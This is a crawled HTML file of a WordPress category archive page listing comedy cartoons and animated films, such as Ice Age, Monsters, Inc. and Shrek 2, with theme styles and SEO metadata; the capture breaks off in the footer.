

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carouselguide.com/category/comedy/page/2/
body_size: 10646
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script type="text/javascript" src="/sub.js"></script>
    <!-- include internal CSS custom styles based on ACF custom fields -->
	
	<style>

<!-- Custom Styles -->

body.dark-mode a:hover { color: ;	}
body.dark-mode .btn-custom {color: #ffffff;}   
body.dark-mode .btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff; background-color: #1a1f34; border-color: #1a1f34; } 
body.author .avatar { border-radius: 1rem !important }
ul.menu > li { font-size: 20px; }	
ul.menu > li a { color: #141414; }
.dropdown-sidenav-btn { color: #141414; }
.bg { background-color: #0a0a0a; }
.bg-sidenav { background-color: #0a0a0a; }
.bg-navbar { background-color: #bcd1e0; }
.bg-current { background-color: ; }
.bg-footer { background-color: #bcd1e0; }
.bg-nextprev { background-color: ; }
.pace .pace-progress { background-color: #5f42e7; }
.text { color: #ffffff; }
.text a { color: #212529; }
.text a:hover { color: #909090;	}
.sidebarIconToggle { position: absolute; top: -45px; right: 45px; }
.hamb-menu { color: #212529; float: ; margin-left: 0 }
.logo {	height: 100px; }
.navbar-width, .container-select { max-width: 1560px; }
.navbar-height { height: 170px; }
.navbar-icons { position: absolute; right: 0; padding-right: 15px; }
.navbar-logo {  }
.navigation-sticky-top { top: 170px; }
.pt-fixed { top: 170px; }
.paginationfixed { top: calc(170px + .5rem); }
.page-wide-cover, .dragscroll { height: calc(100vh - 170px); }
.single-comments-content, .comment-form-comment textarea { background: #5b546f; }
.sidenav-l {  }
.border-sidenav { ; }
.view-more-button { background: #446FB4 !important; color: #FFFFFF !important; }
.border-class, #border-class, ul.menu>li, .sub-menu li, .menu-hover:hover, .form-control, .widget_archive select, .widget_categories select, .modal-content { border-radius: 1rem !important }
.card-custom { background: #83a1bf; border-radius: 1rem !important; }
.card-custom-posts { border-radius: 1rem !important; background: 95; }
.widget_titles { color: #000000; border-bottom: 1px solid #F1F1F1; }  
.search-term-result { color: #5f42e7; }
.menu-hover:hover { background: #d3d3d3; }
.btn-custom { color: #ffffff !important; background-color: #493e58 !important; border-color: #493e58 !important; border-radius: 1rem !important } 
.btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff !important; background-color: #1a1f34 !important; border-color: #1a1f34 !important; } 
.page-content-wrapper { min-height: calc(100vh - 170px) }
.slider-image-color img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
.slider-image-color img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none;  }
.social-icons { background: #000000; }
.social-icons a, .social-icons a:hover { color: #ffffff; }
.errortitlecolor { color: ; }
.errormsgcolor { color: ; }
#search input[type="radio"]:after, #search input[type="radio"]:checked:after { border-radius: 1rem !important }
mark, .mark { border-radius: 1rem !important }
picture img, .imgcolor img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
figure.effect-sarah:hover img, .imgcolor img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none; transition: opacity 0.35s 0.8s ease  }
figure.effect-lily h2, figure.effect-lily p { -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-aborted { border-radius: 1rem !important }
a.back-to-top, a.back-to-top:hover { background: #eeee22; color: #000000 !important; }
body.single .post-text-content p:first-of-type:first-letter { font-weight: 700; font-style: normal; float: left; font-size: 75px; line-height: 65px; padding: 12px; margin-right: 12px; }				
a.slidehome-title-color-1 { color: #ffffff } 
				
a.slidehome-title-color-2 { color: #ffffff } 
				
a.slidehome-title-color-3 { color: #ffffff } 
	

@media only screen and (max-width: 991px) { 
	body.error404 .page-wide-cover { height: calc(100vh - 170px); } 
}
@media only screen and (min-width: 991px) { 
	.post-centered-cover { height: calc(100vh - 170px); } 
	.post-classic-cover, .slider-border { border-radius: 1rem !important; }	
}

</style>	
	
    
	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comedy Archives - Page 2 of 5 - Cartoonslandia</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://carouselguide.com/category/comedy/page/2/" />
	<link rel="prev" href="https://carouselguide.com/category/comedy/" />
	<link rel="next" href="https://carouselguide.com/category/comedy/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comedy Archives - Page 2 of 5 - Cartoonslandia" />
	<meta property="og:url" content="https://carouselguide.com/category/comedy/" />
	<meta property="og:site_name" content="Cartoonslandia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://carouselguide.com/#website","url":"https://carouselguide.com/","name":"Cartoonslandia","description":"","potentialAction":[{"@type":"SearchAction","target":"https://carouselguide.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://carouselguide.com/category/comedy/page/2/#webpage","url":"https://carouselguide.com/category/comedy/page/2/","name":"Comedy Archives - Page 2 of 5 - Cartoonslandia","isPartOf":{"@id":"https://carouselguide.com/#website"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carouselguide.com/category/comedy/page/2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Feed" href="https://carouselguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Comments Feed" href="https://carouselguide.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Comedy Category Feed" href="https://carouselguide.com/category/comedy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carouselguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://carouselguide.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://carouselguide.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='scrollbar-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/simplebar.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/fontawesome/all.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='kanewp-custom-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0'  media='all' />
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/jquery/jquery.min.js?ver=3.4' id='jquery-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/simplebar.js?ver=1' id='scrollbar-js-js'></script>
<link rel="https://api.w.org/" href="https://carouselguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carouselguide.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carouselguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carouselguide.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcd1e0; }
</style>
	<link rel="icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-180x180.png" />
<meta name="msapplication-TileImage" content="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#page-content-wrapper {
	margin-top: -140px;
}		</style>
		</head>

<body class="archive paged category category-comedy category-3 custom-background paged-2 category-paged-2 bg text post-ice-age-2002"id="loadfade"class="post-600 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure category-comedy category-family category-fantasy">    

    <!-- Get navbar -->
		
	<!-- Navbar -->

<nav class="container-fluid  navbar navbar-height navbar-pos bg-navbar ">

    <div class="navbar-width position-relative">
	
		<!-- hamburger menu -->
		
        <span class="toggle-open-close d-block d-lg-none"><i class="fal fa-bars fa-lg hamb-menu"></i></span> 
		
		<!-- logo -->		

            <a class="navbar-logo" href="https://carouselguide.com/">

                				<!-- display logo for normal mode -->
				<img class="logo logow logores" src="https://carouselguide.com/wp-content/uploads/2021/05/54545454Слой-1.png" alt="Normal Mode Logo">
								
								
								
				
            </a>		
				
		<!-- icons on right -->
		
		<div class="navbar-icons">	<div class="navbar-box" id="topnav">			
		
			<!-- Display Search Button -->
				        		
			
			<!-- Switch Mode -->
            	
			
        </div>
				
		</div>
		
		
    </div>

</nav>

<!-- sidenav -->

<div id="sidenav-left" class="sidenav-l bg-sidenav  ">
	
	<div class="buttons-sidenav" id="topnav">
	
		<!-- close sidenav button -->
		<span title="Close Menu" class="closebtn toggle-open-close"><i class="fal fa-times fa-lg"></i></span>
    
	</div>
	
	<div class="sidenav-margin-top"><div data-simplebar class="scrollbar-sidenav-res"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://carouselguide.com/category/action/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 18.4507042253521rempt;" aria-label="Action (22 items)">Action</a>
<a href="https://carouselguide.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 221rempt;" aria-label="Adventure (52 items)">Adventure</a>
<a href="https://carouselguide.com/category/comedy/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 21.5070422535211rempt;" aria-label="Comedy (46 items)">Comedy</a>
<a href="https://carouselguide.com/category/crime/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 10.9577464788731rempt;" aria-label="Crime (3 items)">Crime</a>
<a href="https://carouselguide.com/category/drama/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 16.6760563380281rempt;" aria-label="Drama (14 items)">Drama</a>
<a href="https://carouselguide.com/category/family/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 21.4084507042251rempt;" aria-label="Family (45 items)">Family</a>
<a href="https://carouselguide.com/category/fantasy/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 20.9154929577461rempt;" aria-label="Fantasy (40 items)">Fantasy</a>
<a href="https://carouselguide.com/category/history/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 81rempt;" aria-label="History (1 item)">History</a>
<a href="https://carouselguide.com/category/horror/" class="tag-cloud-link tag-link-10 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.4225352112681rempt;" aria-label="Horror (6 items)">Horror</a>
<a href="https://carouselguide.com/category/musical/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 13.9154929577461rempt;" aria-label="Musical (7 items)">Musical</a>
<a href="https://carouselguide.com/category/romance/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 13.4225352112681rempt;" aria-label="Romance (6 items)">Romance</a>
<a href="https://carouselguide.com/category/sci-fi/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.873239436621rempt;" aria-label="Sci-Fi (15 items)">Sci-Fi</a>
<a href="https://carouselguide.com/category/short/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 14.4084507042251rempt;" aria-label="Short (8 items)">Short</a>
<a href="https://carouselguide.com/category/tvseries/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 14.4084507042251rempt;" aria-label="TVseries (8 items)">TVseries</a></div>
</div></div></div></div>
</div>		
    <!-- main container -->
	
    <main >
	
	
	<div class="container-general">	
	

	

<div class="row">

	<!-- Content -->   

	<div class="col-12">
	
		<div class="wrapper">
			
			<nav id="sidebar"><div data-simplebar class="navigation-sticky-top scrollbar-sidenav"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://carouselguide.com/category/action/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 18.4507042253521rempt;" aria-label="Action (22 items)">Action</a>
<a href="https://carouselguide.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 221rempt;" aria-label="Adventure (52 items)">Adventure</a>
<a href="https://carouselguide.com/category/comedy/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 21.5070422535211rempt;" aria-label="Comedy (46 items)">Comedy</a>
<a href="https://carouselguide.com/category/crime/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 10.9577464788731rempt;" aria-label="Crime (3 items)">Crime</a>
<a href="https://carouselguide.com/category/drama/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 16.6760563380281rempt;" aria-label="Drama (14 items)">Drama</a>
<a href="https://carouselguide.com/category/family/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 21.4084507042251rempt;" aria-label="Family (45 items)">Family</a>
<a href="https://carouselguide.com/category/fantasy/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 20.9154929577461rempt;" aria-label="Fantasy (40 items)">Fantasy</a>
<a href="https://carouselguide.com/category/history/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 81rempt;" aria-label="History (1 item)">History</a>
<a href="https://carouselguide.com/category/horror/" class="tag-cloud-link tag-link-10 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.4225352112681rempt;" aria-label="Horror (6 items)">Horror</a>
<a href="https://carouselguide.com/category/musical/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 13.9154929577461rempt;" aria-label="Musical (7 items)">Musical</a>
<a href="https://carouselguide.com/category/romance/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 13.4225352112681rempt;" aria-label="Romance (6 items)">Romance</a>
<a href="https://carouselguide.com/category/sci-fi/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.873239436621rempt;" aria-label="Sci-Fi (15 items)">Sci-Fi</a>
<a href="https://carouselguide.com/category/short/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 14.4084507042251rempt;" aria-label="Short (8 items)">Short</a>
<a href="https://carouselguide.com/category/tvseries/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 14.4084507042251rempt;" aria-label="TVseries (8 items)">TVseries</a></div>
</div></div></div></nav>	
		
			<div class="page-content-wrapper"> 
			
				<div class="row">
		
					<div class="col-12">
	
										
					<div class="col">		
					<h3 class="my-4 font-weight-bold">
Comedy</h3> 

					</div>
					
					<div class="col">

						<div class="row article-feed">
						
							<div class="grid-sizer"></div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1000" height="1500" src="https://carouselguide.com/wp-content/uploads/2020/11/ed67f7e6eb40c44c6fce7a49c4b02c2b.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/24/ice-age-2002/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/24/ice-age-2002/">Ice Age (2002)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1035" height="1500" src="https://carouselguide.com/wp-content/uploads/2020/11/71cVFcSl-1L._AC_SL1500_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/24/monsters-inc-2001/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/24/monsters-inc-2001/">Monsters, Inc. (2001)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1072" height="1500" src="https://carouselguide.com/wp-content/uploads/2020/11/71ONpuwOpOL._AC_SL1500_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/24/ratatouille-2007/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/24/ratatouille-2007/">Ratatouille (2007)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1400" height="2100" src="https://carouselguide.com/wp-content/uploads/2020/11/b6BGbffMYYtwwIED1BGkghbuJm0.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/23/shrek-2-2004/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/23/shrek-2-2004/">Shrek 2 (2004)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="900" height="1333" src="https://carouselguide.com/wp-content/uploads/2020/11/71M8-CdtLYL._AC_SL1333_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/20/despicable-me-2010/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/20/despicable-me-2010/">Despicable Me (2010)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1060" height="1500" src="https://carouselguide.com/wp-content/uploads/2020/11/81KIxdtiiL._SL1500_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/20/catdog-1998-2005/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/20/catdog-1998-2005/">CatDog (1998-2005)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1707" height="2560" src="https://carouselguide.com/wp-content/uploads/2020/11/m8F4HDlKpJk3GoDtq20h2dyQWwA-scaled.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/19/jackie-chan-adventures-2000-2005/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/19/jackie-chan-adventures-2000-2005/">Jackie Chan Adventures (2000-2005)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="780" height="1147" src="https://carouselguide.com/wp-content/uploads/2020/11/MV5BYWM0NTFmNTAtNjY4MS00NjAxLThmZWYtMTIzMDE5ZTNlZDdhXkEyXkFqcGdeQXVyNTAyODkwOQ@@._V1_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/19/mr-pickles-2013-2019/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/19/mr-pickles-2013-2019/">Mr. Pickles (2013-2019)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="900" height="1200" src="https://carouselguide.com/wp-content/uploads/2020/11/The_Emoji_Movie-702336427-large.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/19/the-emoji-movie-2017/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/19/the-emoji-movie-2017/">The Emoji Movie (2017)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="960" height="1440" src="https://carouselguide.com/wp-content/uploads/2020/11/MV5BMGNmYjdkOGUtMzQ1Ny00M2M2LTkxMTctZDdmYmI2OWYwYmU3XkEyXkFqcGdeQXVyNjYyNTc4NDE@._V1_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/18/wander-over-yonder-2013-2016/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/18/wander-over-yonder-2013-2016/">Wander Over Yonder (2013-2016)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

							
						</div>   

					<div class="col-12 py-2">

    <div class="my-3">
        <div class="row"><div class="col-12"><div class="text-center paginationnav"><a class="prev page-numbers" href="https://carouselguide.com/category/comedy/page/1/"></a>
<a class="page-numbers" href="https://carouselguide.com/category/comedy/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://carouselguide.com/category/comedy/page/3/">3</a>
<a class="page-numbers" href="https://carouselguide.com/category/comedy/page/4/">4</a>
<a class="page-numbers" href="https://carouselguide.com/category/comedy/page/5/">5</a>
<a class="next page-numbers" href="https://carouselguide.com/category/comedy/page/3/"> </a></div></div></div>    </div>
	
	<div class="page-load-status">
        <div class="loader-ellips infinite-scroll-request">
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
        </div>
        <p class="infinite-scroll-last">End of content</p>
        <p class="infinite-scroll-error">No more pages to load</p>
    </div>

    
</div>

					
					</div>
					
					</div>
		
				</div>
		
			</div>
		
		</div>

	</div>

</div>

</div>

<footer>

    <div class="py-3 bg-footer ">
        
		<div class="container-general px-0 d-flex flex-wrap">

        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
                    </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
